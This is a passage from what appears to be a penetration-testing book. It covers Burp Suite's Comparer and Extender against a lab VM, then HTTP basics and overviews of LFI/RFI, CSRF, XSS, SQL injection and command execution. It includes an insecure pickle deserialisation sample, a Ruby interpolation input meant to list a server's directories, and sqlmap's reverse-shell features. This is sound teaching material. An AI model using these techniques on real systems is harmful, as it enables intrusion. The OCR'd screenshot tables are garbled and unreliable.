| QmFzZ  | TYOIEVuY   | 29kaW5n |         |          |          |           |         |          |          |                 |              |        | Base64<br>ASCII hex<br>Hex<br>Octal<br>Binary<br>Gzip<br>Smart decode |

Figure 34: Using Decoder to encode clear text into Base64

In a penetration test, you might find that a web application discloses information that you could decode into readable text. Alternatively, you might need to leverage an exploit that you need to encode into **HTML** or **URL** and forward that code back to the web application to obtain a response.

### Comparer

This is handy when you need to look at visual differences between two items of data; for example, when you are looking at the responses between valid and invalid user credentials or checking whether session tokens are random.
When we worked on the **Sequencer** tool, we discussed session fixation attacks. Let's perform a test in Mutillidae using the **Comparer** tool and see what can be discovered. Here, we will not use the **Sequencer** tool, as we will perform a simple test:

- 1. Ensure that you have defined your target as the OWASP BWA virtual machine and set your proxy to **Intercept**. Once you have configured the target, navigate to the main page of the BWA application using the HTTP protocol.
- Select the Mutillidae II link, and forward the incercepted request. Next, click on the Login/Register link, and ensure that the request is forwarded. Then, log in using the username of admin and password of admin. Once you are logged in, go to the HTTP history tab of the Proxy tool. Find the two requests, which are the GET and POST requests.
- 3. Select the **GET** request, which was captured when we clicked on the **Login/Register** link. Right-click on the request and select **Send to Comparer**, as shown in the following screenshot:

| Targ                                                                                                    | et                                                                                                    | Proxy    | Spider     | Scanner       | Intruder    | Repeater   | Sequencer      | Decoder       | Comparer     | Extender                    | Project opt      | ions U   | Jser options | Alerts |      |       |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|------------|---------------|-------------|------------|----------------|---------------|--------------|-----------------------------|------------------|----------|--------------|--------|------|-------|--|
| Inter                                                                                                    | Intercept HTTP history WebSockets history Options                                                                                                    |          |            |               |             |            |                |               |              |                             |                  |          |              |        |      |       |  |
|                                                                                                    |                                                                                                    |          |            |               |             |            | L              | ogging of out | of-scope Pro | xy traffic is               | disabled         | Re-enabl | le           |        |      |       |  |
| Filter:                                                                                                   | Hidir                                                                                                    | ng CSS   | image and  | l general bir | ary content |            |                |               |              |                             |                  |          |              |        |      |       |  |
| #                                                                                                    | Ho                                                                                                    | ost      |            |               | Method      | URL        |                |               | Params       | Params Edited Status Length |                  |          |              | Extens | sion | Title |  |
| 251                                                                                                    | htt                                                                                                    | tp://192 | .168.34.15 | 2             | GET         | /mutillida | e/index.php?pa | age=login.php | ⊳ √          |                             | 200              | 50729    | HTML         | php    |      |       |  |
| 255                                                                                                    | htt                                                                                                    | tp://192 | .168.34.15 | 2             | POST        | /mutillida | e/index.php?pa | age=login.php | ⊳ √          |                             | 302              | 50895    | HTML         | php    |      |       |  |
| Requ                                                                                                    | Send to Spider       Do an active scan       Do a passive scan       Send to Intruder       Ctrl+I       Raw       Params       Headers       Hex                                                                                                    |          |            |               |             |            |                |               |              |                             | :trl+I<br>:trl+R |          |              |        |      |       |  |
| GET /m<br>Host:<br>User-A<br>Accept<br>Accept<br>Accept<br>Refere<br>Cookie<br>DNT: 1<br>Connec<br>Upgrad | Raw     Params     Headers     Hex     Send to Sequencer       SET /mullidae/index.php?page-login.php HTTP/1.1     Send to Comparer     Send to Omparer       Start /mullidae/index.php?page-login.php HTTP/1.1     Send to Decoder     Send to Decoder       Start /mullidae/index.php?page-login.php HTTP/1.1     Send to Decoder     Send to Decoder       Start /mullidae/index.php?page.com/startin/xthil.application/xml;q=0.9,*/*;q=0.8     Send to Decoder     Send to Decoder       Accept - Language:     en.US,en.ye=0.5     Show response in browser     Request in browser       Accept - Encoding:     gzip, deflate     Engagement tools     Engagement tools       Referer:     http://192.168.34.152     Copy URL     Copy as curl command       Cookie:     show responses:     Copy to file     Save item |          |            |               |             |            |                |               |              | +                           |                  |          |              |        |      |       |  |

Figure 35: Sending the relevant requests to Comparer

4. Repeat *Step 3* for the **POST** request, which shows the successful login.

5. Click on the **Comparer** tab and ensure that you select the two different requests to compare as shown in *Figure 36*:

|                               |                                 |            |               |            |              |                 |              |                  |              |                    |                   | _          |                   |             |
|-------------------------------|---------------------------------|------------|---------------|------------|--------------|-----------------|--------------|------------------|--------------|--------------------|-------------------|------------|-------------------|-------------|
| Target                        | Proxy                           | Spider     | Scanner       | Intruder   | Repeater     | Sequencer       | Decoder      | Comparer         | Extender     | Project options    | User options      | Alerts     |                   |             |
| Comp<br>This fun<br>Select it | arer<br>action lets :<br>tem 1: | you do a v | vord- or byte | elevel com | oarison betw | een different d | ata. You can | n load, paste, o | or send data | here from other to | ols and then sele | ect the co | mparison you want | to perform. |
| #                             |                                 |            |               |            | Length       |                 | Data         |                  |              |                    |                   |            |                   | Paste       |
| 5                             |                                 |            |               |            | 525          |                 | GET /        | mutillidae/ind   | ex.php?page  | =login.php HTTP/1  | .1Host: 192.168.  | 34.152Use  | er-Agent: Mozilla |             |
| 6                             |                                 |            |               |            | 678          |                 | POST         | /mutillidae/in   | dex.php?pag  | e=login.php HTTP   | 1.1Host: 192.168  | .34.152U   | ser-Agent: Mozill | Load        |
|                               |                                 |            |               |            |              |                 |              |                  |              |                    |                   |            |                   | Remove      |
|                               |                                 |            |               |            |              |                 |              |                  |              |                    |                   |            |                   | Clear       |
| Select if                     | tem 2:                          |            |               |            | Length       |                 | Data         |                  |              |                    |                   |            |                   |             |
| 5                             |                                 |            |               |            | 525          |                 | GET /        | mutillidae/ind   | ex.php?page  | =login.php HTTP/1  | .1Host: 192.168.  | 34.152Use  | er-Agent: Mozilla |             |
| 6                             |                                 |            |               |            | 6/8          |                 | POST         | /mutiliidae/in   | dex.php?pag  | e=login.php HTTP   | 1.1Host: 192.168  | 1.34.15209 | ser-Agent: Mozill |             |
|                               |                                 |            |               |            |              |                 |              |                  |              |                    |                   |            |                   | Compare     |
|                               |                                 |            |               |            |              |                 |              |                  |              |                    |                   |            |                   | Words       |
|                               |                                 |            |               |            |              |                 |              |                  |              |                    |                   |            |                   | Bytes       |

Figure 36: Select the requests to compare

6. Click on the **Words** button and observe the results, as shown in the following figure:

| Length: 525                                                                                                    | x Length: 678                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| BEE         mutilidae/ndex.php?page=login.php.HTTP/l.1           Host: 192:463.4132         Linux x86_64; rv:60.0) Gecka/20100101 Firefax/60.0           Accept: text/html.application/html*xml.application/xml:q=0.9.7%;q=0.8           Accept: Language: en-US_encq=0.5           Accept: text/html.application/html*xml.application/xml:q=0.9.7%;q=0.8           Accept: text/html.application/html*xml.application/xml:q=0.9.7%;q=0.8           Cocket: schwink=1: <u>HPSE2010 rms[zb70]rbuch/yircd3rm91</u> acopendivids=swingset.jotto.phpbb2,redmine:         acopendivids=swingset.jotto.phpbb2,redmine:           acgruppent/hpersit=nada         Donnection: Close           Upgrade-Insecure-Requests: 1 | BGS1 /mutilidae/index.php?page=login.php HTTP/1.1         Hot: 192.468.34 132         User-Agent: Mozilla/S0 (X11: Linux x86_64, rv:60.0) Gecks/20100101 Firefox/60.0         Accept: Language: en-US, en-q=0.5         Accept: Incoding: gap. deflate         Referer: http://192.168.34 132/mutilidae.index.php?page=login.php         Context: Type application/kmmi x4mm.unencoded         Context: Type application/kmm/s4mm.unencoded         Context: Thread 11 PHPSESSID=rnal;2b70/rbunfvjrcd3nm91.]         accepte-Linuae         PMT:1         Context: Trada         Upgrade-Insecure-Requests: 1         username=admin&password=admin&login-php-submit-button=Login |

Figure 37: The results of the compared requests

Notice that **PHPSESSID** is the same for both requests. This means that the web application does not generate unique session IDs, since the ID is the same for authenticated and non-authenticated requests. Therefore, the web application is vulnerable to session fixation attacks.

#### Extender

Here, you have the ability to extend Burp Suite's functionality by using extensions from the **BApp Store** or by using third-party code. These extensions enable you to customize the functionality of the program, such as **user interface** (**UI**) changes and adding custom scanner checks.

Using the **Extender** tool, we can add in additional extensions using the **BApp Store**. For example, adding in the **Software Vulnerability Scanner**, as shown in the following figure, extends the built-in vulnerability scanner functionality:

| Burp Intruder Repeater Window Help         |            |             |                                                                                                    |                |                  |             |               |            |       |             |              |         |           |          |             |           |            |       |   |
|--------------------------------------------|------------|-------------|----------------------------------------------------------------------------------------------------|----------------|------------------|-------------|---------------|------------|-------|-------------|--------------|---------|-----------|----------|-------------|-----------|------------|-------|---|
| Target Proxy Spider                        | Scanner    | Intruder    | Repeater                                                                                                    | Sequencer      | Decoder          | Comparer    | Extender      | Project op | tions | User optic  | ons Alerts   | s       |           |          |             |           |            |       |   |
| Extensions BApp Store                      | APIs Op    | otions      |                                                                                                    |                |                  |             |               |            |       |             |              |         |           |          |             |           |            |       |   |
| BApp Store<br>The BApp Store contains Burp | extensions | s that have | been written                                                                                                    | by users of Bu | ırp Suite, to ex | tend Burp's | capabilities. |            |       |             |              |         |           |          |             |           |            |       | ? |
| Name                                       | Insta      | lled        | Rating                                                                                                    | Popularity     | Last upda        | ted D       | etail         |            |       |             |              |         |           |          |             |           |            |       |   |
| Request Timer                              |            |             | 11111111                                                                                                    |                | 08 Nov 20        | 017         |               | 1          | Sof   | ftware V    | ulnerabil    | lity S  | cann      | er       |             |           |            |       |   |
| Response Clusterer                         |            |             | ****                                                                                                    |                | 06 Dec 20        | 018         |               |            |       |             |              | , -     |           |          |             |           |            |       |   |
| Retire.js                                  |            |             | ****                                                                                                    |                | 29 Jun 20        | 18 P        | ro extension  |            | This  | extension : | scans for vu | Inerabi | ilities i | n detec  | ted soft    | ware vers | sions usin | a the |   |
| Reverse Proxy Detector                     |            |             | <b>***</b>                                                                                                    |                | 13 Feb 20        | 17          |               |            | Vuln  | ers.com AF  | 9            |         |           |          |             |           |            |       |   |
| Same Origin Method Execut                  | ion        |             | <b>***</b>                                                                                                    |                | 26 Jan 20        | 17          |               |            |       |             |              |         |           |          |             |           |            |       |   |
| SAML Editor                                |            |             | <b>***</b>                                                                                                    |                | 01 jul 201       | 4           |               |            | lt ha | is two main | features:    |         |           |          |             |           |            |       |   |
| SAML Encoder / Decoder                     |            |             | <b>ជំជំ</b> ជំជំជំ                                                                                                    | +              | 01 Jul 201       | .4          |               |            |       |             |              |         |           |          |             |           |            |       |   |
| SAML Raider                                |            |             | *****                                                                                                    |                | 09 Apr 20        | 19          |               |            | •     | Detect vul  | nerable sof  | tware b | by finge  | erprints | or CPE      |           |            |       |   |
| SAMLReQuest                                |            |             | <b>***</b>                                                                                                    |                | 06 Feb 20        | 17          |               |            |       | Detect per  | scible vulne | rable n | athr w    | hich an  | a a a rad i |           | alaita     |       |   |
| Scan Check Builder                         |            |             | *****                                                                                                    |                | 06 Mar 20        | 019 P       | ro extension  |            | •     | Detect po:  | ssible vuine | rable p | ALLES W   | nich ap  | Jeareu      | n any exp | pions      |       |   |
| Scan manual insertion point                |            |             | ***                                                                                                    |                | 24 May 2         | 017         |               |            | Tuto  | rial video  |              |         |           |          |             |           |            |       |   |
| Sentinel                                   |            |             | ****                                                                                                    |                | 10 Apr 20        | 17 P        | ro extension  | 1          |       |             |              |         |           |          |             |           |            |       |   |
| Session Auth                               |            |             | <b><u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u><u></u></u></b> |                | 24 Jan 20        | 17          |               |            | Aut   | hor: V      | ulners.com   |         |           |          |             |           |            |       |   |
| Session Timeout Test                       |            |             | ជជជជជ                                                                                                    |                | 01 Jul 201       | .4          |               |            | Ver   | sion: 1     | 2            |         |           |          |             |           |            |       |   |
| Session Tracking Checks                    |            |             | ***                                                                                                    |                | 05 Jan 20        | 18          |               |            | -     |             | -            |         |           |          |             |           |            |       |   |
| Similar Request Excluder                   |            |             | <u>ሰ</u> ሰሰሰሰ በ                                                                                                    | +              | 20 Jun 20        | 18          |               |            | Sou   | rce:        |              |         |           |          |             |           |            |       |   |
| Site Map Extractor                         |            |             | ***                                                                                                    |                | 01 Mar 20        | 018         |               |            | Upd   | lated: 09   | 9 Apr 2019   |         |           |          |             |           |            |       |   |
| Site Map Fetcher                           |            |             | <b>***</b>                                                                                                    |                | 22 Jan 20        | 15          |               |            |       |             |              |         | _         |          | _           |           |            |       |   |
| Software Version Reporter                  |            |             | ****                                                                                                    |                | 30 Jan 20        | 19 P        | ro extension  |            | Rat   | ing: 🍸      | ንጩጩ          | 777     | Sul       | bmit raf | ing         |           |            |       |   |
| Software Vulnerability Scan                | ner        |             | ****                                                                                                    |                | 09 Apr 20        | 19 P        | ro extension  |            |       |             |              | 1       |           |          |             |           |            |       |   |
| SpyDir                                     |            |             | <b>፞</b>                                                                                                    |                | 17 Jul 201       | .8          |               |            | Рор   | ularity: –  |              | -       |           |          |             |           |            |       |   |
| SQLiPy Sqlmap Integration                  |            |             | ****                                                                                                    |                | 13 Sep 20        | 18          |               |            |       |             |              |         |           |          |             |           |            |       |   |
| SSL Scanner                                |            |             | ជជជជជ                                                                                                    |                | 15 Aug 20        | 018         |               |            |       | stall       |              |         |           |          |             |           |            |       |   |
| Target Redirector                          |            |             | ****                                                                                                    |                | 04 Apr 20        | 18          |               |            |       |             |              |         |           |          |             |           |            |       |   |
| ThroadEix                                  |            |             | <b>~~~~</b>                                                                                                    | -              | 25 Jan 20        | 17 0        | ra axtancian  |            |       |             |              |         |           |          |             |           |            |       |   |
| Refresh list Manual in                     | nstall     |             |                                                                                                    |                |                  |             |               |            |       |             |              |         |           |          |             |           |            |       |   |

Figure 38: Using the BApp Store to add in extensions

Some extensions are detailed as **Pro extension**, which means that they will only work with Burp Suite Professional. Under the **Extensions** tab, you have the ability to load extensions that are not listed in the store.

# Summary

In this chapter, you have learned about Burp Suite and its various editions. You have worked through setting up your environment and learned how to prepare your lab by leveraging vulnerable web applications that are freely available on the internet. You have gained a good understanding of the various tools that exist within Burp Suite, and how to use them by making use of practical examples in your own lab environment.

In the next chapter, Chapter 8, Attacking Web Applications, we will look at the various vulnerabilities that exist within web applications and understand how and why they exist. We will use various tools, including Burp Suite, to perform various attacks on vulnerable web applications.

# Questions

- 1. What is the centerpiece of Burp Suite?
- 2. When is it appropriate to use a passive scan?
- 3. What is Repeater used for?
- 4. What attack method is the most comprehensive within the Intruder tool?
- 5. How can you extend the functionality of Burp Suite?

# 8 Attacking Web Applications

Web applications are the most targeted methods of compromise. Today, we have web applications that provide e-commerce services, a prized target for attackers since they can obtain details such as credit cards and personal identifiable information. Businesses that have an internet presence are bound to have a web application that is accessible by the public. Web penetration testing demands both skill and time, and understanding the components of a web application, the types of attacks, and the tools that can be used will help you to focus on the exploitable vulnerabilities within a short time frame.

In this chapter, you will learn about web applications and their components. You will learn about the different types of web application security testing and how penetration testing fits in. You will also understand the basics of the HTTP protocol and how various aspects of it will be of interest during penetration testing. Finally, you will learn about some of the common web application attacks and how to perform various attacks using intuition by leveraging some of the tools within Kali Linux.

As you progress through this chapter, you will learn about the following topics:

- Preparing your environment
- Types of web application security testing
- The components of a web application
- Understanding the HTTP protocol
- Common web application attacks
- Attacking web applications

# **Technical requirements**

To follow along with the examples and instructions in this chapter, please ensure that you have the following technical requirements:

- Kali Linux 2019.1
- Metasploitable 2

# Preparing your environment

In this chapter, we will work with various web applications and tools.

In the previous chapter, you learned about using Burp Suite; we will leverage some parts of Burp Suite in this chapter, too.

Please take note of your Metasploitable 2 virtual machine IP address. We will actively use this during various parts of this chapter. To recap, the IP address can be obtained by logging in to the virtual machine (the default username and password is msfadmin) and typing in the ifconfig command.

# Types of web application security testing

There are three types of web application testing, and these are defined as follows:

- **Dynamic testing**: This type of testing doesn't require the source code of the web application. The aim is to find vulnerabilities that could be exploited by an attacker from an untrusted location such as the internet.
- **Static testing**: This type of testing uses the web application's source code. It works by looking for vulnerabilities from within the web application as opposed to trying to breach the web application from an untrusted location.
- **Penetration testing**: This type of testing is what we will focus on in this chapter. It entails using the human element to imitate how an attacker might exploit a web application. It makes use of skill, intuition, and a variety of tools.

# The components of a web application

Web applications have evolved from being static web pages to complex applications that provide a multitude of functionality. You can think of a web application as a normal computer application that simply operates over the internet.

In this section, we will discuss the various components of web applications.

# Web application architecture

Web application architecture is the interaction between various components. The three primary types of web application architecture are as follows:

- **Single-Page Applications (SPA)**: These are common now, with **minimalism** being the in thing for web applications. These work by dynamically updating content to the current page. **Asynchronous Javascript and XML (AJAX)** is used to provide the dynamic content. These types of applications are still vulnerable to attacks.
- **Microservices**: These are lightweight and focus on a single function. Microservices leverage various coding languages, and so there are vulnerabilities in this architecture.
- **Serverless**: This makes use of cloud providers that handle the server and infrastructure management. This allows applications to work without worrying about the infrastructure. Vulnerabilities such as broken authentication, inadequate logging, insecure application storage, and more exist here.

In all three models, there are security risks that exist. Therefore, the need for penetration testing exists no matter what model is being used.

#### Web application languages

Since web applications are so diverse and dynamic, there are several languages that are used for writing web applications. These languages can sometimes interact in ways that can have serious implications on the security of the overall web application.

These commonly used languages are Python, Ruby, and Java. Let's look at some of the caveats of these languages.

#### Python

Python is a language that is used often due to its simplicity and power. It creates an ecosystem that works across many different applications that are not only related to web applications.

Python makes use of a serialization mechanism known as **pickles**. Serialization is the process of creating data in a structure that can be stored and later restored to its original form. Using **pickles** allows an object to be converted into a byte stream and then converted back. Using pickles can be used for a variety of things, such as cookie values, and auth tokens.

A sample pickle looks as follows:

```
def verifyAuth(self, headers):
    try:
        token = cPickle.loads(base64.b64decode(headers['AuthToken']))
        if not check_hmac(token['signature'], token['data'], getSecretKey()):
            raise AuthenticationFailed
        self.secure_data = token['data']
    except:
        raise AuthenticationFailed
```

This function is taking an AuthToken, which is base64 encoded, decoding it, and checking its value. Of course, this AuthToken can be decoded if it's intercepted by an attacker. Alternatively, the attacker could write an exploit to create a modified AuthToken.

This is just one aspect of a security flaw that web application developers might overlook.

#### Ruby

Ruby is a popular language that is used for web applications due to Ruby on Rails. Ruby on Rails is a framework that includes everything a developer would need to create a web application that leverages a database. The framework is free to use and the community actively contributes to it, which makes it a popular choice.

Ruby is also vulnerable to attacks, for example, vulnerabilities that use string interpolation. String interpolation allows you to substitute the result of Ruby code.

For example, the following code would write out Hello User! since anything defined within #{} will be evaluated:

```
name = "User"
puts "Hello, #{name}!"
```

Modifying the field to  $\#\{ x['] \}$  would trick the server into listing its directory structure.

Since Ruby is used for the rapid deployment of web applications, there might be cases where vulnerabilities such as the one we've just discussed is present. There are many more exploits that can be leveraged by poor coding within Ruby.

#### Java

Java is a programming language that has been around for a long time. It is used extensively and not only in web applications. That being said, it is known for having security vulnerabilities. These vulnerabilities affect various aspects of the programming language, as well as applications that leverage it. To get an idea of the amount of vulnerabilities that exist within Java and how it spans multiple applications or operating systems, just perform a search on Rapid 7's Vulnerability and Exploit database for **Java**. As shown in the following screenshot, the results are astonishing:

| Debian: CVE-2019-2602: openjdk-7 security update<br>Published: April 23, 2019   Severity: 5                                            | VULNERABILITY         |
|----------------------------------------------------------------------------------------------------|-----------------------|
| Ubuntu: USN-3975-1 (CVE-2019-2697): OpenJDK vulnerabilities<br>Published: April 23, 2019   Severity: 7                                 | VULNERABILITY EXPLORE |
| IBM Java: Oracle April 16 2019 CPU (CVE-2019-2602)<br>Published: April 23, 2019   Severity: 5                                          | VULNERABILITY EXPLORE |
| Red Hat: CVE-2019-2697: Important: java-1.8.0-ibm security update (Multiple<br>Advisories)<br>Published: April 23, 2019   Severity: 7  | VULNERABILITY EXPLORE |
| Debian: CVE-2019-2684: openjdk-7 security update<br>Published: April 23, 2019   Severity: 4                                            | VULNERABILITY EXPLORE |
| Red Hat: CVE-2019-10245: Important: java-1.8.0-ibm security update (Multiple<br>Advisories)<br>Published: April 19, 2019   Severity: 5 | VULNERABILITY EXPLORE |
| IBM Java: IBM Security Update April 2019 (CVE-2019-10245)<br>Published: April 19, 2019   Severity: 5                                   | VULNERABILITY EXPLORE |
| SUSE: CVE-2019-2602: SUSE Linux Security Advisory<br>Published: April 17, 2019   Severity: 5                                           | VULNERABILITY EXPLORE |

Figure 1: List of Java vulnerabilities that exist

You can access the latest search results by going to https://www.rapid7.com/db/?q=Java type=nexpose.

There are a lot more web application languages that exist today, and none of them are without vulnerabilities. When performing a penetration test, identifying the underlying programming language will help you to focus on the vulnerabilities that can exist for it.

# **Understanding the HTTP protocol**

**Hypertext Transfer Protocol (HTTP)** is a client-server protocol. The web browser is classified as the client, which makes requests to the server, who will provide a response to the request. By default, HTTP uses port 80, but this port can be configured if desired.

HTTP is stateless, which means that the server doesn't store any information related to the various users that make requests to it. For example, you can send multiple requests to a web application and they will be treated separately. HTTP is also a clear text protocol, and so any sensitive information that's sent over HTTP can be sniffed using tools such as Wireshark:

```
POST /dvwa/login.php HTTP/1.1
Host: 192.168.34.137
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.34.137/dvwa/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Cookie: security=low; PHPSESSID=81301227c588874ad4a377a5e7171027
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
username=adminspassword=passwordsLogin=Login
```

Figure 2: Clear text credentials transmitted via HTTP

SSL is used to secure the data, and the protocol that's used is **Hypertext Transfer Protocol Secure (HTTPS)**. HTTPS operates on port 443 by default, and this too can be reconfigured if desired.

Let's take a look at some HTTP requests and responses.

#### **HTTP requests and responses**

When a client sends a request to the server, this is called an HTTP request. Within this HTTP request, we have the header and a body. The header contains information such as the request, cookies, and encoding information. The body contains the actual data that will be exchanged.

In the following screenshot, we have a sample of an HTTP request header:

```
GET /dvwa/index.php HTTP/1.1
Host: 192.168.34.137
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.34.137/dvwa/login.php
Cookie: security=low; PHPSESSID=81301227c588874ad4a377a5e7171027
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
```

Figure 3: HTTP request header

The first line begins with the GET request method, and then we have the /download.html resource that was requested, as well as the HTTP version, that is, HTTP/1.1.

There are a few other request methods that can be found in an HTTP request header. These are as follows:

| POST   | This is used to send data to the server.   |
|--------|--------------------------------------------|
| DELETE | This is used to delete a file.             |
| PUT    | This is used to upload a file.             |
| HEAD   | This is used to GET the HTTP headers only. |

There are a few fields within this header. Let's take a look at the relevant fields:

- **Host**: A web server may have multiple sites being hosted. This field is used to define the host that we are trying to access.
- User-agent: This field defines the client that is being used to access the host.
- **Cookie**: This is exchanged in order to track session information.
- **Referer**: This field will show whether you have been redirected from another URL. Attackers will manipulate the referrer field to redirect users to a malicious website. This manipulation can be done with XSS.

When the server responds, it will respond with an HTTP response, which shares a similar structure to the HTTP request. In the following screenshot, we have a sample of the HTTP response:

```
HTTP/1.1 200 OK
Date: Thu, 16 May 2019 21:35:33 GWT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Expires: Tue, 23 Jun 2009 12:00:00 GWT
Content-Length: 4497
Connection: close
Content-Type: text/html;charset=utf-8
```



In the first line, we have a status code of 200. The various codes that could appear are defined as follows:

| Status code | Definition   | Example                                       |
|-------------|--------------|-----------------------------------------------|
| 1xx         | Information  | 100: Server agrees to handle a client request |
| 2xx         | Success      | 200: Request succeeded                        |
| 3xx         | Redirection  | 301: Page moved                               |
| 4xx         | Client error | 403: Forbidden page                           |
| 5xx         | Server error | 500: Internal server error                    |



For a complete list of status codes, please visit the following URL: https://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html.

In the response, we have a few interesting fields:

- **Server**: This field defines the server version of the web server. Immediately, we can see that we have a piece of reconnaissance information that can be used in a penetration test.
- **Set-cookie**: This is not set in the preceding screenshot. This field will be populated with a cookie value that will be used by the server to identify the client.

# **Common web application attacks**

Web application attacks and vectors are progressing at a rapid pace. With the volume of people using the internet, businesses have to adapt and leverage complex web applications to provide services to customers or even employees. Having these on the internet obviously exposes them to risks. Most businesses take security seriously and, with the use of various software development life cycles, there are some really secure web applications out there.

Nevertheless, as security measures become stronger, so do the attacks. Over and above the attacks becoming more sophisticated, there is human error that comes into the equation. All it takes is a piece of poorly written code to exploit the web application.

In this section, we will consider a few of the common web application attacks that exist today.

# Inclusion attacks (LFI/RFI)

File inclusion vulnerabilities exist within web applications that are poorly written. This type of vulnerability allows the attack to submit data into files on the server or even upload files.

**Local File Inclusion** (**LFI**) vulnerabilities involve files that are local on the web application and the underlying operating system. If this vulnerability is exploited, the attacker would be able to read and execute files or code.

**Remote File Inclusion** (**RFI**) vulnerabilities involve executing code that is remote to the web application. In this attack, the attacker can host vulnerable code on a server in a remote location. The attacker can then exploit the web application to access the remote server and execute the code.

# **Cross-Site Request Forgery (CSRF)**

To understand CSRF, let's take a step back and talk about how web applications handle sessions. When HTTP is in use, keeping track of a user's authentication is done using a cookie. Cookies should generally be secure by having a strong cryptographic strength and entropy and should be transmitted over a secure channel such as HTTPS.

When a browser submits that cookie to a website without checking the origin of the request, this leaves a gap, which CSRF takes advantage of. CSRF involves an attacker using malicious code that makes a request to the target website, which looks as if it originated from the original sender. The legitimate cookie is used and a forged request will be made to the target web application. The web application will find and accept this forged request since it has a valid cookie, and the actions defined in the request will be handled.

In order for CSRF to work, there are a few things that need to be in place:

- The web application that is being attacked should not check the referrer in the HTTP header.
- This allows the web application to accept requests from external pages.
- The web application will accept data modifications from URLs or forms.
- The attacker must be able to determine all of the input values that the web application would expect. For example, when resetting a password, the web application would look for values of the password and probably password confirmation.
- The user who is being attacked must load the malicious page.

An example of a CSRF attack would be a malicious page that has multiple images. When the unsuspecting user is directed to this page, the images load. Some images might be an **action**, causing the browser to perform some request to a targeted web application.

# Cross-site scripting (XSS)

XSS is one of the most common vulnerabilities that's found within web applications. This type of attack has been on the **OWASP Top 10** list of vulnerabilities for a while. This attack leverages injection techniques that allow the attacker to execute scripts that can perform various purposes. The browser will execute the script because it believes that the script originated from the web application.

Cross-site scripting can be split into three different types. These are defined as follows:

- 1. **Persistent (Type 1)**: In this type of XSS, the malicious input is stored within the target server. For example, it can be stored in its database, forums, and comment fields.
- 2. **Reflected XSS (Type II)**: In this type of XSS, the data is immediately returned by the web application. This can be via an error message, search query, or any other response. The main point here is that the data is returned by a request.

3. **DOM-based XSS (Type 0)**: In this type of XSS, the vulnerability resides on the client side instead of the server side. For example, the server side HTML page won't change, but on the client side, the page executes differently due to modifications in the **Document Object Model (DOM)** environment.

When an attacker leverages an XSS attack, access to components such as cookies, session keys, and other sensitive information is attainable.

# SQL injection (SQLi)

SQLi attacks have been around for a long time, and yet they are still effective in poorly written web applications today. This type of attack works on web applications that use backend databases such as Microsoft SQL, and MySQL.

When this attack is successful, sensitive information can be accessed. Data within the database can be modified (deleted, updated, and added), and it's possible to bypass authentication and authorization controls.

There are various types of SQL injection attacks. Some of these are defined as follows:

- Error-based attacks: This type of attack works by feeding invalid commands to the database. This is usually done through pieces of the web application that require input, for example, a user input. When these invalid commands are fed, we are hoping that the server will reply with an error that contains details that will provide us with information. For example, the server may reply with its operating system, version, or even full query results.
- Union-based attacks: This type of attack leverages the UNION operator to extend the results of the query, ultimately allowing the attacker to run multiple statements. The key is that the structure must remain the same as the original statement.
- **Blind injection attacks**: This type of attack is dubbed **blind** because there are no error messages being displayed. In this attack, the database is queried using a series of true and false queries to gain information that can be used for an attack.

Understanding these attacks is beneficial since they will help you to use the correct type of attack during your penetration test. We will leverage a tool known as sqlmap to perform some SQL injection attacks later in this chapter.

#### **Command execution**

Command execution is an attack in which commands destined for the operating system can be executed via the vulnerable web application. This is made possible by an application that passes unsafe user input to the server.

Command execution attacks can lead to serious compromise, depending on what kind of system commands you can execute and the privilege level of the web application.

# Attacking web applications

As a penetration tester, you shouldn't rely solely on tools that can be used for web application attacks. Being well-versed about them will certainly help during your penetration test as you may be pressed for time.

In this section, we will discuss various tools and look at how to use them to perform attacks against various web applications.

#### Nikto

Nikto is a web server scanner that is included with Kali Linux by default. It is able to extract or identify information such as the following:

- Server version
- Potentially dangerous programs or files
- Server configuration items
- Installed web servers

Some of the main features of Nikto are as follows:

- Support for SSL
- HTTP proxy support
- Ability to scan multiple targets using an input file
- Ability to tune the scanning engine

Nikto was not designed to be stealthy. Using this tool in a penetration test will likely lead to detection by an IPS/IDS.

# **Using Sqlmap**

Sqlmap is an open source tool that is included with Kali Linux by default. It is used to automate the detection and exploitation of SQL injection flaws, as well as to take over the databases of web applications. It makes use of a wide range of options that allow for fingerprinting, data access, execution, and more.

The syntax for sqlmap is sqlmap <options>.

The features of sqlmap are as follows:

- There's support for multiple SQL products, such as MySQL, PostgreSQL, Microsoft SQL, Oracle, and SQLite.
- It supports SQL injection techniques such as Boolean and time-based blind, stacked queries, error-based, UNION query, and out of band.
- It has the ability to enumerate users, password hashes, privileges, and more.
- It has the ability to identify the type of password hash and provides support for cracking it using dictionary attacks.
- It has the ability to interact with the database's underlying operating system. This can be used to download or upload files, create a reverse shell using an interactive command prompt or Meterpreter session, or execute commands.
- It supports dumping the database as a whole, or specific pieces of it, such as specific columns or a range of entries or characters.
- It has the ability to leverage the Meterpreter getsystem command for privilege escalation.

Now that we have covered a brief overview of Sqlmap, let's take a look at this tool in action. We will use this tool to perform a few attacks against the **Damn Vulnerable Web Application (DVWA)** that is built into Metasploitable 2.

#### Performing attacks using SqImap

Let's take a look at how we can use Sqlmap to perform various attacks against the DVWA that is installed by default in Metasploitable 2.

#### **Information gathering**

The first thing we will do is some information gathering. Let's look at what information we can obtain before performing any attacks:

